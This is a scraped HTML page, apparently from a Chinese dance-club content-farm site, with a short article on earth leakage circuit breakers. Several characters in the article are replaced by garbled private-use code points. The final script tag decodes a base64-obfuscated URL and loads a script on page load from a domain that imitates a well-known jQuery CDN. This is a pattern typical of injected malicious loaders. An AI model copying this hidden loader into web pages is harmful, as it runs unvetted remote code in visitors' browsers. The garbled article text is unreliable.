

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tkzjcampus.com/lt/xiangqing46734677.html
body_size: 2869
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="什么是漏电断路器" />
    <meta name="description" content="漏电断路器（earth leakage circuit breaker，简称ELCB），当电路上，有漏电时，会迅速跳脱切断电路，来保护使用者免于电击的危险。漏电断路器，又称：漏电开关。对人体而言，只要通过心脏的电&amp;#63946;，超过100" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>什么是漏电断路器-衡水舞蹈社团</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/app/radical/campus/idle.css" rel="stylesheet" />
  </head>

  <body>
    <nav class="navbar navbar-default QVrHLEvCE">
      <div class="container">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            data-toggle="collapse"
            data-target="dahOPi"
            aria-expanded="false"
            aria-controls="navbar"
          >
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
                    <div class="logo_h1">
            <a class="navbar-brand" href="/">衡水舞蹈社团</a>
          </div>
                  </div>
        <div id="dahOPi" class="navbar-collapse collapse" is_open="no">
          <ul class="nav navbar-nav">
            <li><a href="/">首页</a></li> <li><a href="/lt.html">论坛</a></li> <li><a href="/zx.html">资讯</a></li> <li><a href="/jx.html">教学</a></li> 
          </ul>
        </div>
      </div>
    </nav>

        <div class="container A7oR3">
      <div class="row">
        <div class="col-md-8">
          <div class="y7hG58">
            <h1>什么是漏电断路器</h1>
            <div class="bo0CXW0PT6"><b></b><b>2022-09-01 06:49:41</b></div>
            <div class="I3GNo2n5H">
              <p>漏电断路器（earth leakage circuit breaker，简称ELCB），当电路上，有漏电时，会迅速跳脱切断电路，来保护使用者免于电击的危险。漏电断路器，又称：漏电开关。<BR>对人体而言，只要通过心脏的电&#63946;，超过100毫安，即有可能致命，通过肌肉的电&#63946;，超过25毫安，即可能发生&#63847;随意的肌肉收缩，使人体无法脱离电源。此种情况下，显然无熔丝断路器开关，无法保护人体，因此，才需要安装&#63822;电断&#63799;器。<BR>&#63822;电断&#63799;器，有许多种规格，防止感电事故，一般而言，要30毫安培以下，就要跳脱，且跳脱时间在0.1秒以内。当然，跳脱电&#63946;越小、时间越短，越安全。<BR>在美国的一些家庭中，厨房、浴室等潮湿场所，几乎每个插座本身，就安装&#63930;小型的&#63822;电断&#63799;器。 
</td></tr></table> 
</div></p>
            </div>
          </div>
        </div>

        <div class="col-md-4">
           <div class="y7hG58">
            <div class="dRYhY bacteria virtue breed">大家在看</div>
            <ul class="kGElTk1nOea">
                            <li>
                <a href="/lt/xiangqing39865920.html" title="【美人】绝色倾国下篇:汉宫飞燕;貂蝉离间;玉体横沉;贵妃醉酒;冲冠一怒为红颜">【美人】绝色倾国下篇:汉宫飞燕;貂蝉离间;玉体横沉;贵妃醉酒;冲冠一怒为红颜</a>
                <em>2022-06-05 00:01:12</em>
              </li>
                                          <li>
                <a href="/lt/xiangqing39865921.html" title="最美军训照,原来你是这样的大一萌妹子">最美军训照,原来你是这样的大一萌妹子</a>
                <em>2022-06-29 00:38:29</em>
              </li>
                                          <li>
                <a href="/lt/xiangqing39865932.html" title="闹元宵,猜灯谜">闹元宵,猜灯谜</a>
                <em>2022-07-16 00:31:44</em>
              </li>
                                          <li>
                <a href="/lt/xiangqing39865936.html" title="2018【湖北】舞蹈统考考纲!">2018【湖北】舞蹈统考考纲!</a>
                <em>2022-05-03 03:54:59</em>
              </li>
                                          <li>
                <a href="/lt/xiangqing39865938.html" title="2018年艺考来袭!你准备好了吗?">2018年艺考来袭!你准备好了吗?</a>
                <em>2022-06-06 20:55:47</em>
              </li>
                                          <li>
                <a href="/lt/xiangqing39865943.html" title="【今晚演出】不仅能看到连续32个单腿转~">【今晚演出】不仅能看到连续32个单腿转~</a>
                <em>2022-07-08 20:33:32</em>
              </li>
                                          <li>
                <a href="/lt/xiangqing39865944.html" title="长安大学2018年高水平艺术团招生简章">长安大学2018年高水平艺术团招生简章</a>
                <em>2022-06-29 21:02:06</em>
              </li>
                                          <li>
                <a href="/lt/xiangqing39865945.html" title="长安大学2018年高水平艺术团招生简章丨18特长生">长安大学2018年高水平艺术团招生简章丨18特长生</a>
                <em>2022-07-04 20:44:29</em>
              </li>
                                          <li>
                <a href="/lt/xiangqing39865949.html" title="今天团年饭桌上的必备:一起猜灯谜,欢欢喜喜闹元宵">今天团年饭桌上的必备:一起猜灯谜,欢欢喜喜闹元宵</a>
                <em>2022-06-17 02:04:51</em>
              </li>
                                          <li>
                <a href="/lt/xiangqing39865953.html" title="《中国古典舞基本功训练教程--跳跃(2)》--大学女班.展示与解析.NO10">《中国古典舞基本功训练教程--跳跃(2)》--大学女班.展示与解析.NO10</a>
                <em>2022-06-08 04:20:31</em>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
       <div class="y7hG58">
        <div class="dRYhY identify">友情链接</div>
        <ul class="row kGElTk1nOea">
                  </ul>
      </div>
    </div>

    <div class="uDZwB4mzC">
      <p class="container bachelor">Copyright © 2023 All Rights Reserved 版权所有 衡水舞蹈社团</p>
    </div>
    <script src="/static/js/jquery-1.12.0.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        $(".navbar-toggle").click(function () {
          if ($(".collapse").attr("is_open") == "no") {
            $(".collapse").css("display", "block"); //增加css属性
            $(".collapse").attr("is_open", "yes");
          } else {
            $(".collapse").css("display", "none");
            $(".collapse").attr("is_open", "no");
          }
        });
      });
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>